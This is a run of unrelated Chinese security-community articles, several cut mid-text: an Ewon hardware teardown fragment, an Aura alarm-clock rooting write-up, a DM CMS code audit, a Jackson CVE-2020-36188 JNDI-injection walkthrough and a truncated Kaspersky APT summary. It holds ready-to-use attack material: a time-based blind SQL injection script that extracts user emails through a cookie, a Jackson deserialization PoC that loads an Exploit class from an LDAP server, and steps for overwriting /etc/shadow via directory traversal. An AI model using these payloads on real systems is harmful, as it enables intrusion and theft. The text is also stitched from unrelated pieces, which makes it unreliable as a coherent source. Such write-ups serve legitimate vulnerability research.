我在每个测垫上焊接导线,启动[JTAGulator](http://www.grandideastudio.com/jtagulator/)。
这里别在意五颜六色的导线,这是我手头上仅有的材料。
事实证明这就是JTAGulator可用的引脚。
提取设备ID,结果如下所示:
JTAG > d
TDI not needed to retrieve Device ID.
Enter TDO pin [1]:
Enter TCK pin [4]:
Enter TMS pin [2]:
All other channels set to output HIGH.
Device ID #1: 0000 0001001010000001 00000100001 1 (0x01281043)
-> Manufacturer ID: 0x021
-> Part Number: 0x1281
-> Version: 0x0
Google搜索一番后,看起来这是一款莱迪思(Lattice)半导体设备,而不是ATMEL(参考[此处](http://bsdl.info/details.htm?sid=89730f33d939207188ca59b002289d77)详细信息)。
很快JTAG枚举及连接就被中断,我不清楚具体原因。
> halt
halt
Halt timed out, wake up GDB. timed out while waiting for target halted
## 0x09 硬件:串口
接下来我开始分析看上去比较有趣的另一组测垫。看上去这3个测垫像是串口(Serial)或者SWD,因此我首先需要将Saleae Logic
Analyser连接到这3个引脚。
我们可以通过设备底部访问这3个引脚,切开外壳会更方便些。
将一些导线焊接到测垫上,连接到Saleae,观察是否能得到一些信息:
放大后的局部图像如下:
这应该是BootLoader!
现在我需要与设备交互。我拆开了USB转串口连接设备,引出导线,使用终端连接到该设备:
这是`Linux-3.2.11`,我们可以尝试停止启动进程,希望能拿到一个shell:
MMC: mci: 0
In: serial
Out: serial
Err: serial
Net: macb0
Hit any key to stop autoboot: 0
Net: enable eth switch
U-Boot> help
U-boot console is locked
U-Boot> ?
U-boot console is locked
U-Boot>
接下来怎么办?试一下运气好不好:
U-Boot> unlock pw
Var pw not def
U-boot console is locked
看上去希望更大了一些,但这里困扰了我一段时间,回头我们再讨论这一点。
## 0x0A 硬件:导出NAND Flash
研究受阻后,我剥离出NAND
Flash,将其与DATAMAN读取器连接。几分钟后,我成功导出了Flash。为了确保数据准确,我执行了两次导出操作,两次导出结果都比较理想。
拿到NAND转储文件后,我们可以开始深入分析提取出的固件,了解文件结构(希望一切顺利)。
首先我下载如下工具,这是处理NAND转储文件的首选工具:
<https://bitbucket.org/jmichel/tools/src/default/>
我在Google上搜了一下NAND
FLASH芯片组MT29F1G08ABADA。虽然该芯片能够处理1G存储空间,但我们手上的这一款并没有这么大容量,读取器拿到的NAND转储数据只有138.4MB。
这个操作比较繁琐,感谢PTP的Dave(@tautology0)指引我走向正确的方向。
接下来看Binwalk的处理结果:
文件中有许多有趣的点。首先来看一下UBI。我们使用DD从`dump.bin`文件中提取这部分数据:
非常好,来看一下实际内容:
内容也正确,继续研究:
现在我们已经成功提取出固件,看起来我们已经拿到根文件系统以及Ewon Application文件系统。
我准备先分析根文件系统,这样能更好理解Ewon系统的构建方式。
其实只有`init.d`中的一个文件比较有意思,这个文件的功能就是启动Ewon服务。没有其他用户、没有ssh私钥、没有密码哈希。
接着开始分析Ewon SquashFS。
SquashFS文件结构貌似非常贴合Ewon环境,挂载目录为`/opt/ewon`。
我提取出的大多数文件目录都为空,除了`bin/`及`patch/`目录,其中包含一些有价值的信息。`patch/`目录如下:
这些文件位于`patch/`目录中,是最近一次固件更新所使用的更新文件,还包含更新的一些二进制文件、程序库等。
其他大多数都价值不大,但可以看出设备更新中经常会添加一些linux-arm程序及程序库。
根据Andrew([cybergibbons](https://twitter.com/cybergibbons))给的提示,我扫描了文件结构,看是否存在可执行脚本(bash脚本):
这两个文件是基本的bash脚本,只包含版本信息,现在并不是特别有价值。
继续查看`bin/`目录:
现在事情变得有趣起来。我们已经拿到二进制文件、一些配置脚本以及一些bash脚本,还有一些貌似是Java程序以及jar文件。我们首先来看一下配置文件,最后再分析Ewon二进制文件。
配置文件非常简单,只适配了几个不同的环境:[At91sam9g](https://www.microchip.com/design-centers/32-bit-mpus/microprocessors/sam9)、QEMU(可能是用来调试)以及RaspberryPi(调试及编译)。
这些配置文件非常相似,大多数值都相同,只有名称和os依赖项有点出入。
`all_config.conf`文件示例如下:
根据第二行,这是所有产品的共同组件(“Common part to all product”),也列出了Flexy和Cosy
Ewon产品,这是否意味着这两款是同一个产品?
这两个产品有很多相似性,也有一些比较大的差异。
根据网页描述:“(该设备)能通过互联网提供便捷的远程访问”,此外还用到了443端口(HTTPS)。那么为什么Cosy使用https,而Flexy没有呢?
我尝试运行Java程序,虽然运行错误,但也提供了其他一些文件的信息:
使用[JD-Gui](https://java-decompiler.github.io/),我反编译JAR文件进行分析:
后面我们再来研究这个点,现在我们可以先来分析Ewon二进制文件。 | 社区文章 |
# 【技术分享】逆向分析Aura睡眠闹钟
|
##### 译文声明
本文是翻译文章,文章来源:courk.fr
原文地址:<https://courk.fr/index.php/2017/09/10/reverse-engineering-exploitation-connected-clock/>
译文仅供参考,具体内容表达以及含义原文为准。
****
译者:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**写在前面的话**
在前几天,我收到了一款名叫 **Aura**
的设备。这款设备由Withings设计、生产和销售,根据介绍,Aura是一款联网睡眠闹钟。但是Aura并不单纯是一个闹钟,它的内部设计非常棒,它介入了Sporttify音乐流服务,你可以选择官方推荐的歌单或根据自己的喜好来选择睡眠和起床音乐。
除此之外,Aura的内部还集成了各种 **传感器**
,并能够对用户周围的环境和睡眠参数进行检测和分析。设备的上方有一个LED等,且整个上半部分都支持触控操作,因此Aura就可以通过这套声光系统来模仿日出的亮度变化,并发出悦耳的音乐来减轻人们起床的痛苦。
在了解到这些信息之后,我打算对这款设备进行逆向分析,理由如下:
1\. 首先,这肯定会非常有趣,而且这个过程中我还可以学到很多新东西。
2\. 我想要真正“控制”这台设备,我想让我自己的代码在这台设备上运行。
这篇文章记录了我对Aura进行逆向分析的完整过程,其中包括固件镜像的获取以及远程缓冲区溢出漏洞的利用方法。
注:我已经与厂商取得了联系,并将本文所要描述的安全问题告知了厂商的安全技术人员。实际上,他们之前就已经知道了本文所要介绍的部分安全漏洞,并且正在努力修复剩下的问题。本文不会给大家提供Aura的固件镜像、完整代码文件以及脚本,本文所介绍的内容纯粹出于教育目的。
**
**
**初次分析**
首先,我得先了解更多关于Aura硬件的信息。因为Aura其实并不便宜(1200元人民币左右),所要我现在还不想拆开它。所以我打算先查阅一下网上的公开文档【[FCC验证报告](https://fccid.io/XNAWSD01)】,然后对Aura的硬件情况有一个基本的了解。
从内部电路板的图片来看,Aura是由一块 **Freescale处理器** 驱动的,并且设备运行的是一种嵌入式的Linux操作系统。
由于Aura一直会保持联网状态(WiFi),这也是其配置所要求的,所以我使用nmap对该设备进行了一次扫描,最后得到了以下扫描结果:
端口22貌似是一个过滤端口,但这里的SSH服务器仍然是可响应的。当然了,如果没有有效的密码或SSH密钥的话,这台SSH服务器还是没办法正常访问的。
从蓝牙端来看,Aura是可以通过蓝牙发现的。它运行了一台 **SDP** 服务器,并且会告知我们下列服务正在运行之中:
**
**
**固件获取**
为了对Aura进行更深入的分析,我需要拿到设备的固件文件。正如之前所说的,我现在可不想拆开它。为此,在固件的更新过程中,我设置了一个MITM代理来嗅探Aura和其服务器之间的网络通信数据。
随后我便发现,该设备似乎使用了HTTP来下载固件镜像文件:
GET /wsd01/wsd01_905.bin HTTP/1.1
Host: XXXXXXXXXXXXXXXXXX
Accept: */*
**
**
**固件镜像分析**
**文件系统提取**
下载的镜像文件内容如下所示,文件数据的开头部分貌似是一个header,我们之后会将其转换为FPKG文件:
接下来,我们可以使用binwalk迅速找到有价值的比特位数据:
$ binwalk wsd01_905.bin | head
DECIMAL HEXADECIMAL DESCRIPTION
-------------------------------------------------------------------------------- 28 0x1C UBIFS filesystem superblock node, CRC: 0xBF63BF7E, flags: 0x0, min I/O unit size: 2048, erase block size: 126976, erase block count: 171, max erase blocks: 1000, format version: 4, compression type: lzo
127004 0x1F01C UBIFS filesystem master node, CRC: 0x8D8C5434, highest inode: 1265, commit number: 0
253980 0x3E01C UBIFS filesystem master node, CRC: 0x81BCA129, highest inode: 1265, commit number: 0
1438388 0x15F2B4 Unix path: /var/log/core
1444812 0x160BCC Executable script, shebang: "/bin/sh"
1445117 0x160CFD Executable script, shebang: "/bin/sh"
1445941 0x161035 Executable script, shebang: "/bin/sh"
由此可以看出,Aura下载的文件中包含一个UBIFS镜像(偏移量为0x1C)。有了jrspruitt的脚本【[下载地址](https://github.com/jrspruitt/ubi_reader)】帮助,从UBIFS镜像中提取出文件相对来说还是比较简单的。
你会发现,原来这个嵌入式Linux系统中的所有文件我们都可以访问到!我做的第一件事情当然就是检查/etc/shadow文件的内容啦!我首先尝试用John
the Ripper来破解密码,但几分钟之后我放弃了,因为我感觉密码十分的复杂。
**FPKG文件格式**
既然所有的文件我都能够访问到,所以我们应该可以了解到FPKG结构。跟固件更行以及FPKG文件有关的函数存在于两个共享库中,即libfpkg.so和libufw.so。在进行了一些反编译工作之后,我得到了如下图所示的文件结构。
关于此类文件结构的介绍可以参考这份【[ksy文件](https://courk.fr/wp-content/uploads/fpkg.ksy)】。
将这种文件结构应用到之前我所获取到的文件中:
这份文件是经过签名的,所以我还无法用它来更新我的固件。
**
**
**拿到Root SSH访问权**
在得到固件镜像之后,接下来就是要拿到SSH访问权了。我对代码的运行状态进行了观察,然后尝试从中寻找到安全漏洞。
**目录遍历攻击**
其中有一个名叫seqmand的守护进程引起了我的注意。seqmand负责从远程服务器自动下载音频文件,它的工作机制如下:
1\. 设备启动时,seqmand会下载一个csv文件:
GET /content/aura/sequences-v3/aura_seq_list.csv HTTP/1.1
Host: XXXXXXXXXXXXXXXXXXX
Accept: */*
2\. aura_seq_list.csv文件大致如下所示:
3\. 对于csv中的每一行,seqmand都会将相应的文件下载到一个临时目录中:
download "http://XXXXXXX/content/aura/sequences-v3/WAKEUP_4/v3_audio_main_part_2.mp3" to "/tmp/sequences/WAKEUP_4/v3_audio_main_part_2.mp3"
download "http://XXXXXXX/content/aura/sequences-v3/WAKEUP_4/v3_audio_main_part_1.mp3" to "/tmp/sequences/WAKEUP_4/v3_audio_main_part_1.mp3"
download "http://XXXXXXX/content/aura/sequences-v3/WAKEUP_3/v3_audio_main_part_2.mp3" to "/tmp/sequences/WAKEUP_3/v3_audio_main_part_2.mp3"
4\. 临时文件最终会被移动到/usr/share/sequences文件夹中。
我将seqmand的HTTP请求重定向到了我自己搭建的HTTP服务器,然后提供了一个自定义的aura_seq_list.csv文件。接下来,我迅速发现了目录遍历攻击也许是可行的。
比如说,如果我使用下列csv文件,其中包含一个test文件以及有效的MD5值:
seqmand将会完成以下任务:
download "http://XXXXXXX/content/test" to "/tmp/sequences/WAKEUP_42/../../../test"
我使用一个静态编译的qemu在笔记本电脑上模拟了一个守护进程,并创建了一个/test文件。首先,我想要用我自己的密码重写/etc/shadow文件:
**目录遍历PoC**
在分析的过程中我发现,操作系统运行在一个只读分区中,但其他的部分还是可写的。下面的代码来自于/etc/init.d/prepare_services脚本:
/var/service/sshd/的内容如下所示:
运行的文件算是一个启动脚本,当服务启动之后该脚本也会被执行,而supervice/目录下的所有程序都将能够与服务进程交互。接下来,我准备重写/var/service/sshd/run脚本。但是这还远远不够,因为该脚本只会在设备启动时运行,所以我根本来不及重写它。我的想办法强制SSH守护进程重启,比如说这样;
$ echo k > /var/service/sshd/supervise/control
$ echo u > /var/service/sshd/supervise/control
此时我就可以终止并重启sshd服务,并再次运行脚本了。
接下来,我所使用的csv文件如下:
我的服务器托管了下列运行文件:
不出所料,攻击是成功的,我也拿到了root SSH访问权,我所使用的脚本可以点击【[这里](https://courk.fr/wp-content/uploads/MITM_seqmand_release.zip)】获取。
**
**
**蓝牙与远程代码执行**
通过进一步的分析之后,我在Aura的蓝牙功能中发现了一个安全漏洞,攻击者将能够通该漏洞并利用Aura的蓝牙协议来触发缓冲区溢出漏洞,并对设备实施攻击。
攻击PoC视频:
视频地址:[https://courk.fr/wp-content/uploads/0x00_packet_replay_demo.webm](https://courk.fr/wp-content/uploads/0x00_packet_replay_demo.webm)
如需了解完整的测试过程以及实验结果,请观看下面的演示视频:
视频地址:<https://asciinema.org/a/44cmj41uh1q7lwkp9lrc9clc5>
**
**
**总结**
多亏了Aura的HTTP流量是明文数据,因此我才可以如此轻松地获取到Aura所使用的系统固件,从而我才有可能获取到Aura的root权限并发现了其中的两个安全漏洞。
首先是第一个漏洞,我通过MITM(中间人攻击)获取到了SSH的root访问权,并成功运行了我自己的代码。另一个漏洞则更加严重,在该漏洞的帮助下,攻击者将能够通过蓝牙直接在目标设备商运行自己的恶意代码。
不过别担心,正如本文前面所说的,这里所介绍的漏洞都已经被成功修复啦!由于篇幅有限,详细的漏洞分析过程请参考原文。
**附京东购买链接:**
<https://item.jd.hk/1979746955.html>
只要2999,Aura睡眠闹钟带回家! | 社区文章 |
**0x00 前言**
这套源码已经经历多个版本的变迁,在安全性上也做了很大的改善,此番再次审计最新版本的DM建站系统,倒不是说非要找出个高危漏洞,更重要的是对自己这么长时间学习的一次检验与总结。
**0x01 cms简介**
这里审计的DM企业建站系统最新版本(v20180307),下载地址:<http://down.chinaz.com/soft/37361.htm>
DM企业建站系统是由php+mysql开发的一套专门用于中小企业网站建设的开源cms。
可以用来快速建设一个响应式的企业网站( PC,手机,微信都可以访问)。后台操作简单,维护方便。
系统主要特点:
1、模板管理功能,下载后,会有多个模板可选择。
2、可以给每个页面设置SEO关键字,有利于搜索引擎收录。可以给每个页面设置别名,从而是让网页的访问网址更加简洁。
3、后台有布局功能。让页面呈现更加方便。
4、丰富的区块效果
5、通过前台编辑,直接链接到后台。
**0x02 cms功能点搜集**
下面部分是本文的重点,因此我也会详细解释我是如何进行漏洞挖掘以及代码审计的,其实在安全这块,一个漏洞修补起来或者说识别出来可能非常容易,但是在这之前的挖掘上,很少有人会仔细写这块,看似水到渠成,但是这里的挖掘思路在笔者看来是极其关键的。
安装cms的过程就不说了,这里对照下载地址给的安装步骤一步步来即可。
对于代码审计这块,由于离不了cms所提供的功能,因此我在进行代码审计之前倾向于先搜集这个cms所提供的功能,例如用户注册、留言板、购物等等功能,然后根据相应的功能去进行源代码的审计,这样审计下来不会做太多重复的工作,效率上也能得到提升,慢慢地就形成了自己的审计路子。
安装完第一个可能想到的就是是否存在重装漏洞,那么我们需要看一看install这块是否会判断install文件的存在。
这里可以看到会判断installfile的存在,因此此处没有数据库重装这样的漏洞,继续审计~
之后可能就要搜集页面的功能点,这个应该也比较简单。
随便点击页面,发现页面是纯静态的(<http://127.0.0.1/dm/contact.html)>
那么可能对页面id这种常见的注入漏洞可以说是不存在的,前台搜集下来发现存在搜索以及留言板这样的功能,那么思路就应该是搜索处或者留言板是否存在sql注入或者xss漏洞。
前台就是这两个功能点,后台的话之前版本存在一个cookie注入,因此这里我们也可以把重点放在后台的认证上来,毕竟出现出过问题,另一个常见的可能就是后台的登录框注入、未授权访问等等。
整理一下,前台潜在的漏洞点就是搜索功能、留言板功能,后台潜在的漏洞点就是登录框注入、cookie的认证问题或是其他未授权访问、CSRF等常见的漏洞,下面我们根据整理出来的功能点进行一一测试。
**0x03 cms代码审计**
**1.搜索功能**
这里我搜索的是test”<>,老司机应该都能看出来,这其实就是一个最简单的fuzz语句,来初步看看后台的处理功能
这里可以看到都做了实体化,因此这里可以判断后台应该使用htmlspecialchars或者htmlentities这样的函数来写的,事实上也是如此。
下面进入代码审计时间,在审计之前稍微说下该cms的路由是怎么写的,也就是说是怎么找到最终的函数文件的,后面不再赘述~
这是搜索处的文件search.php,这里很重要的就是$file=’search’,然后包含了indexDM_load.php这个文件,然后我们跟进包含的文件
这里首先会对file做一次htmlentitdm,这个函数是cms自己定义的
看完这个函数,就可以知道前面说的搜索那里不是采用了htmlspecialchars,就是采用了htmlentities函数,这里加上了ENT_QUOTES的属性,也就是对单引号和双引号也进行实体化操作,在先前的版本就是由于没有加上这个属性,导致了诸多注入问题的产生,在该版本这个问题得到了很大的改善!
下面我们回到刚才的路由问题
在indexDM_load.php文件末尾又包含了三个文件,这里当然需要一一去看,同时不要忘了我们传入的参数应该是$file=’search’,重点找找file这个参数最终会引入哪个文件。
根据经验来看,inc基本都是配置文件,因此这里我先看末尾的这个file_inc.php,事实上就写在这个文件里
这里根据代码流程跟着走就是了,file参数不为空,没有ifalias参数,因此最终我们进入到了最下面的判断语句,最终包含的文件也就是file_search.php,整个cms的路由就讲到这里。
这里多说一句,那就是这里的路由寻找是整个cms代码审计的基底,没有这个基底,我们就不可能找到最终的函数文件,或者说先进行路由的寻找,对后面的审计效率都有大大的帮助。
这里可以看到采用了htmlentitdm自己定义的函数,将单引号、双引号、<>等字符都进行了实体化,因此这里搜索功能可以判定不存在漏洞。
**2.留言板功能**
这里存在留言板功能,说实话,我几乎可以判定这些参数都应该经过了htmlentitdm这个函数的过滤,这就导致了不存在xss、不存在sql注入这类常见的漏洞,但是我想测试的是这里是否会出现调用ip这样的函数,往往这里的函数会缺乏安全性上的考虑,从而出现安全问题。
这里由于采用的静态页面,因此为了寻找真正的提交函数,我才用了burp抓包来辅助寻找。
其实就是想知道到底处理留言板函数的到底是哪个文件,这里其实就是dmpostform.php,然后我们跟进这个文件,对照相应的参数来看看代码是怎么实现的。
这里依旧没有留言板的功能函数,我们按照上面的路由方法去到include目录下进行搜寻,这里file参数加了个前缀formpost_,然后type参数为formblock,那么最终的file参数即为foremost_formblock。
处理留言板的最终文件即为file_foremost_formblock.php文件,这里可能是运气好,出现了之前想要测试的点,那就是getip这个函数,如果这个函数没有经过任何过滤,那么有可能出现xff注入漏洞。在上图中有两个sql语句,里面都出现了ip这样的参数。
这里可以看到getip这个函数,没有任何的过滤,直接可以从X-Forwarded-For里面获取,因此这里我们可以判断存在http头注入漏洞
Poc:
这里我没有加上sleep语句,回应时间是1s
这里加上了sleep语句,并进行了闭合,最终延时为9s
**3.后台登录功能**
鉴于这里之前出过cookie上的认证问题,这里重点就是cookie的认证方式是否存在漏洞,这里首先还是来看看前台登录框的代码是怎么写的。
这里还是采用了自定义的htmlentitdm函数,对单引号、双引号进行了转义,并且在sql语句中也不是直接进行拼接,需要对单引号进行闭合,因此这里不存在登录框注入这样的安全问题。
下面来看看后台是怎么对cookie进行校验的,这里笔者做的就是看看后台文件是否都包含了一些基础配置文件,然后再从这些配置文件中去查找cookie的相关操作函数,这里后台的基础配置文件为common.inc2010.php
果然这里还是出问题了,这里的usercookie是从cookie参数中取得,也就是这是我们可以控制的参数,其次使用explode函数来进行分割,前半部分赋给参数userid,在之后的sql语句中就对userid进行了查询,这里没有任何的过滤,因此也就出现了cookie注入漏洞。
Poc:
#-*-coding:utf-8-*- import requests
import time
import string
url="http://127.0.0.1//dm/admindm-adog/mod_common/mod_index.php?lang=cn"
payload=string.lowercase
ans=''
for j in range(1,6):
for i in payload:
poc="77' and if(substr((select email from zzz_user limit 0,1),%d,1)='%s',sleep(3),sleep(0)) #-123456" % (j,i)
#print poc
cookies=dict(usercookie=poc)
start_time=time.time()
s=requests.get(url=url,cookies=cookies)
end_time=time.time()
if end_time - start_time >2:
ans+=i
print ans
break
else:
continue
这里只获取了用户名,当然获取管理员密码也是可以的,但是这里管理员密码不是常见的MD5,还是来分析下管理员密码到底是怎么生成的!
这里我寻找生成算法的方法是,到添加管理员的地方,然后根据密码那个参数来进行分析,到底经过了哪些参数,又加了哪些盐(salt)。
在修改管理员那里看到了生成算法,采用了php内置的crypt函数,其中salt为预定义变量,这里为00,经过百度后发现这个加密函数返回使用
DES、Blowfish 或 MD5 算法加密的字符串,在主流的MD5网站上是可以破解的,这里我们可以尝试一下。
使用crypt函数来尝试加密字符串‘123456’,salt为00,最终结果为0044EOfKxmlX2
这里看到这个字符串也是可以解密,因此针对DM建站系统所生成的密码,我们也是可以进行破解的。
**4.Csrf**
这里发现在修改管理员密码或者添加管理员账号时没有token的限制或者referer的认证,因此存在csrf漏洞。
**0x04 总结**
后面在getshell这块也做了很多尝试,像最简单的文件上传,但是这里采用的是白名单机制,因此不存在任意文件上传,同时找了下shell写入,我在全局进行了file_put_contents函数的搜索,对每一个文件都进行了跟进,仿佛都不能写入shell,最后我发现include目录下存放着一个php文件,文件里执行了将管理员密码重置为admin123的sql语句,但是文件头部设置了函数,不能直接进行访问,想要通过修改file变量来达到调用该文件的目的也无果。
总体来说这套源码在安全性上已经有了很大的改进,加之功能点不足,本身可测试的地方就不是很多,只能就着现有的功能函数去进行代码审计,也发现了一定的问题,写下此篇主要是为那些代码审计有一定基础,但是思路仍不够开阔的人所用,希望能有所帮助~
上述如有不当之处,敬请指出~也欢迎各位师傅一起交流! | 社区文章 |
# Jackson反序列化漏洞(CVE-2020-36188)从通告到POC
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
这里将分析Jackson反序列化漏洞([CVE-2020-36188](https://nvd.nist.gov/vuln/detail/CVE-2020-36188))的分析过程,同时将会把如何从漏洞通告来分析构造并且调试出POC代码分享给大家。
## 0x01 Jackson的介绍
大家都苦受Fastjson动不动就爆出一个反序列化漏洞而苦恼,从而将目光转向了Jackson。
相比于Fastjson,Jackson不仅开源稳定易使用,而且拥有Spring生态加持,更受使用者的青睐。然而Jackson似乎也陷入了白帽子不断发现可利用Gadget,Jackson不断增加黑名单的泥坑当中。最近甚至一次性通告了十来个CVE。
具体Jackson如何使用就不在这里浪费篇幅,大家可以百度获取相关信息。
## 0x02 Jackson漏洞简述
Jackson的漏洞主要集中在jackson-databind中,当启用Global default
typing,类似于FastJson的autoType,会存在各种各样的反序列化绕过类,而官方更新的防护措施一般都是将新出现的恶意类加入黑名单。如果需要完全杜绝这种频繁的升级体验,可以升级到`2.10.x`版本,这个版本中Jackson使用了白名单进行恶意类的防护。
下面会以最近漏洞通告中的`CVE-2020-36188`进行分析一下如何对一个新出现的漏洞进行分析,并且不再依赖他人,自己来编写POC。
## 0x03 Jackson漏洞详细分析
以下摘抄一下这次漏洞通告中的信息:
CVE-2020-36188FasterXML jackson-databind 2.x < 2.9.10.8的版本存在该漏洞,该漏洞是由于com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource组件库存在不安全的反序列化,导致攻击者可能利用漏洞实现远程代码执行。
从漏洞通告信息中我们可以了解到该漏洞的影响版本及Gadget的第三方库信息。
先来搭建一下测试环境:
ladp环境简单讲述一下,如有疑惑百度即可。
python -m http.server
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/\#Exploit
接下来创建环境并添加依赖,我这里使用IDEA+Maven。还需要注意一下JDK版本,我这里使用的是`jdk1.8.0_144`。
首先添加`jackson`的依赖,我们选择2.9.9版本(也可以选择影响范围内的其它版本)。
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.9.9</version>
</dependency>
然后添加一下Gadget所在的第三库依赖,推荐使用[https://search.maven.org/去搜索组件在哪一个第三方库当中。](https://search.maven.org/%E5%8E%BB%E6%90%9C%E7%B4%A2%E7%BB%84%E4%BB%B6%E5%9C%A8%E5%93%AA%E4%B8%80%E4%B8%AA%E7%AC%AC%E4%B8%89%E6%96%B9%E5%BA%93%E5%BD%93%E4%B8%AD%E3%80%82)
使用`fc:com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource`做为搜索关键字,这里`fc`指`full
class`,即完整class路径。
可以看到我们需要的第三方依赖库是`newrelic-agent`,需要注意版本使用搜索结果中的就可以,搜索结果外的版本可能去除或者修改了当前组件。
也可以直接去`Jackson`的Github上查找相关描述
添加`newrelic-agent`的依赖
<dependency>
<groupId>com.newrelic.agent.java</groupId>
<artifactId>newrelic-agent</artifactId>
<version>3.38.0</version>
</dependency>
接下来参考一下jackson反序列化其它相似漏洞POC代码,这里参考使用了`CVE-2020-35490`的POC代码。
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String payload = "[\"com.nqadmin.rowset.JdbcRowSetImpl\",{\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":\"true\"}]";
Object o = mapper.readValue(payload, Object.class);
mapper.writeValueAsString(o);
可以看到payload的中的`com.nqadmin.rowset.JdbcRowSetImpl`就是存在不安全反序列化的组件路径,而后面的参数就是`JdbcRowSetImpl`类的属性。
根据漏洞通告中的组件信息,我们将前面的参数替换一下,接下来就需要去搜索代码查看类属性需要怎么设置了。
这里需要插入一点的是当前Jackson反序列化漏洞都是JNDI注入导致的远程代码执行,那么我们需要做的就是在存在不安全反序列化的组件中查找可以触发JNDI注入的代码。
在漏洞描述的不安全类中搜索`lookup`关键字
这里的`lookup`就是会触发JNDI注入的关键代码
Context initialContext = new InitialContext();
Object obj = initialContext.lookup(this.jndiLocation);
那么我们就需要在payload中设置相应的属性,这里就是`jndiLocation`,通过再次搜索代码可以看到`jndiLocation`有一个`setJndiLocation`方法,并且在反序列化过程是会自动调用setter方法的,那我们直接在payload中设置属性就可以了。
{"jndiLocation":"ldap://127.0.0.1:1389/Exploit"}
然后再查看`lookup`所在代码的触发条件,所在的函数是`lookupDataSource`,这个函数在`getConnection`函数中存在,当`dataSource
== null`的时候会执行到,而`dataSource`在第一次进入时默认就是`null`。
这里还利用到的一点就是在序列化的时候,Jackson会先利用反射找到对象类的所有get方法,接下来去掉get前缀,然后首字母小写,作为json的每个key值,而get方法的返回值作为value。就是说`getter`方法会在序列化时被自动调用,意味着`getConnection`会在序列化时被调用到。我们的POC代码中最后使用`writeValueAsString`对对象进行了序列化操作,所以payload只要设置`jndiLocation`属性就可以了。
最后,完整的payload就是这样样子的了
String payload = "[\"com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource\",{\"jndiLocation\":\"ldap://127.0.0.1:1389/Exploit\"}]";
完整的POC如下:
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class CVE_2020_36187 {
public static void main(String[] args) throws IOException {
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String payload = "[\"com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource\",{\"jndiLocation\":\"ldap://127.0.0.1:1389/Exploit\"}]";
Object o = mapper.readValue(payload, Object.class);
mapper.writeValueAsString(o);
}
}
至于Jackson是怎么反序列化触发`JNDIConnectionSource`就不进行赘述了,与其它的相似漏洞都是一致的,最后执行一下,看下效果。
在`lookup`代码上打下断点debug就可以在左下角看到完整的利用链了
## 0x04 结语
在本篇中给大家介绍了Jackson反序列化当中使用JNDI进行触发的分析过程,大家以后也可以构造这一类的POC了吼。 | 社区文章 |
# 卡巴斯基 | 2018年第二季度的APT趋势报告
|
##### 译文声明
本文是翻译文章,文章来源:securelist.com
原文地址:<https://securelist.com/apt-trends-report-q2-2018/86487/>
译文仅供参考,具体内容表达以及含义原文为准。
2017年第二季度,卡巴斯基实验室的全球研究与分析团队(GReAT)已经发布了本季度的隐私威胁的情况报告总结,旨在让公众了解我们一直在进行的研究。
本报告作为最新一期,重点关注2018年第二季度所观察到的相关活动。
这些摘要是我们私人报告中更详细讨论的代表性快照。 他们的目标是突出我们认为人们应该意识到的重大事件和发现。
简而言之,我们选择不发布与突出显示的报告相关的指标。
但是,想要了解更多有关我们的报告或有要求提供有关特定报告的读者可以联系:[[email protected]](mailto:[email protected])。
## 显著的新发现
我们总是分析现有团队使用的新技术,或者能引导我们对新活动集群产生感兴趣从而发现新的actor。
2018年的第二季度对于APT活动方面非常有意义,一场引人注目的活动提醒我们,过去几年我们所预测的一些威胁是多么真实。
特别是我们反复警告网络硬件是如何进行理想化的针对性攻击,并且我们已经开始看到第一批针对这些设备的活动。
就知名团体而言,亚洲actor是迄今为止最活跃的。
Lazarus / BlueNoroff作为网络间谍活动的一部分,已经被怀疑瞄准土耳其的金融机构。
同一个actor也被怀疑是针对拉丁美洲在线赌场的一场运动,并且最终发生了破坏性攻击。 根据我们的遥测,我们已尽进一步观察Lazarus方面的活动。
Lazarus在过去几年中积累了大量的文物,在某些情况下重复使用了大量的文件,这使得新发现的活动集合链接到这个actor上成为可能。
其中一个工具是Manuscrypt恶意软件,Lazarus在最近的许多攻击中都使用了它。 US-CERT在6月份发布了一个警告,称他们称之为TYPEFRAME的新版Manuscrypt。
即使不清楚Lazarus在朝鲜积极参与和平谈判的新地缘政治格局中将扮演何种角色,但似乎仍有财务动机(通过BlueNoroff,在某些情况下还有Andariel小组)。
更有趣的是Scarcruft的相对激烈的活动,也被称为Group123和Reaper。早在1月份,Scarcruft被发现使用零日攻击CVE-2018-4878瞄准韩国,这表明该组织的能力正在增加。在过去的几个月里,人们发现了这个actor使用Android恶意软件,以及一个新的竞选活动,它传播了一个我们称之为POORWEB的新后门。最初,有人怀疑Scarcruft还落后于Qihoo360公布的CVE-2018-8174零日。我们后来能够确认零日实际上是由另一个名为DarkHotel的APT小组分发的。
Scarcruft和Darkhotel之间的重叠可以追溯到2016年,当时我们发现了Operation Daybreak和Operation
Erebus。在这两种情况下,攻击利用相同的黑客网站来分发攻击,其中一个是零日。我们将上述整合后如下:
Operation | Exploit | Actor
---|---|---
Daybreak | CVE-2016-4171 | DarkHotel
Erebus | CVE-2016-4117 | Scarcruft
DarkHotel的Daybreak操作依赖于鱼叉式网络钓鱼电子邮件,主要针对Flash Player零日攻击中国受害者。
同时,Scarcruft的Erebus行动主要集中在韩国。
对DarkHotel使用的CVE-2018-8174攻击的分析显示,攻击者使用URLMoniker通过Microsoft Word调用Internet
Explorer,忽略受害者计算机上的任何默认浏览器首选项。这也是我们第一次观察到这一点。这是一项有趣的技术,我们相信将来可能会在不同的攻击中重复使用。有关详细信息,请查看我们的安全博客:“国王已经死了。吾皇万岁!”。
我们还观察到一些相对安静的团体带着新的活动回来。一个值得注意的例子是LuckyMouse(也称为APT27和Emissary
